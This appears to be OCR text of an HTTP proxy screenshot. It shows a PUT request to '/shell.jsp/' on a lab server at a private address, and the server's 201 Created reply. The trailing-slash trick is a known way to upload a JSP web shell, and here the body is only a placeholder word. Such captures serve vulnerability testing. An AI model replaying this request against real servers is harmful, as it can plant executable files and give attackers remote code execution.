 Request
Raw Params Headers Hex
1 PUT /shell.jsp/ HTTP/1.1
2 Host: 192.168.3.49:8080
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.12; rv:77.0) Gecko/20100101
Firefox/77.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Content-Length: 5
10
11 shell
Response
Raw Headers Hex
1 HTTP/1.1 201
2 Content-Length: 0
3 Date: Thu, 13 Aug 2020 05:17:32 GMT
4 Connection: close
5
6